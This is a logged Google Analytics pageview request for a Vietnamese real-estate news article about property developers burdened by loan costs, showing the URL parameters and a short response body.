request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=623304100&t=pageview&_s=1&dl=https%3A%2F%2Fvinhomeswonderparkdanphuong.info%2Fdoanh-nghiep-dia-oc-co-huong-giai-quyet-ra-sao-khi-cang-vay-cang-tham-don%2F&ul=en-us%40posix&dt=Doanh%20nghi%E1%BB%87p%20%C4%91%E1%BB%8Ba%20%E1%BB%91c%20c%C3%B3%20h%C6%B0%E1%BB%9Bng%20gi%E1%BA%A3i%20quy%E1%BA%BFt%20ra%20sao%20khi%20c%C3%A0ng%20vay%20c%C3%A0ng%20th%E1%BA%A5m%20%22%C4%91%C3%B2n%22%3F&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1147399332&gjid=80540363&cid=1341951171.1770078366&tid=UA-152964791-6&_gid=992293077.1770078366&_r=1&_slc=1&gtm=45He61u1n81NLPLVD7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115495939~115616985~115938466~115938468~116185181~116185182~116988316~117025849~117041587&z=2041199730
body_size: -455
content:
2,cG-M5TPJ5LGDG